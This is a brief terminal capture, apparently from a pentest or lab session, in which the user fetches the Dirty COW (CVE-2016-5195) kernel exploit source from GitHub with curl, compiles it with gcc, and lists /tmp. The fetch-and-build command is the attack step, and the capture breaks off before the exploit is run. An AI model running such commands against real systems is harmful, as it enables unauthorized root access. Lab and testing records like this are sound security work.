 ┌──(ngductung㉿Anonymous)-[/tmp]
└─$ curl https://raw.githubusercontent.com/JlSakuya/Linux-Privilege-Escalation-Exploits/main/2016/CVE-2016-5195/exp-2/40611.c -o dirty.c
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2938  100  2938    0     0   6186      0 --:--:-- --:--:-- --:--:--  6185
┌──(ngductung㉿Anonymous)-[/tmp]
└─$ gcc dirty.c -o dirty
┌──(ngductung㉿Anonymous)-[/tmp]
└─$ ls
1397434138  2137072736  2860630068  3620021412  dirty    hsperfdata_root   katana1772441294  katana1873964567  katana2704991632  katana3129061391  openssl.cnf        sqlmapniq6wt_619
1643459525  242760408   3018805321  4133422750  dirty.c  katana1217304098  katana1844774733  katana2095029844  katana2759174235  katana4003541729  sqlmap6v2e8ga2451